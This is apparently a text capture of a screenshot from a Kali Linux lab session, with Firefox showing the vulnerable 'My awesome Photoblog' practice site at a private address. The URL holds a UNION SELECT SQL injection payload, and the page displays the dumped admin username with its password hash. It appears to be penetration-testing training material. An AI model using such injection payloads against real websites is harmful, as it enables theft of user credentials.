 Applications Places Firefox ESR Sat 09:34 1
My awesome Photoblog - Mozilla Firefox
Preferences My awesome Photoblog
10.0.2.7/cat.php?id=0 UNION SELECT 1,concat(id,':', 60% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums »
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: 1:admin:8efe310f9ab3efeae8d410a8e0166eb2
1:admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright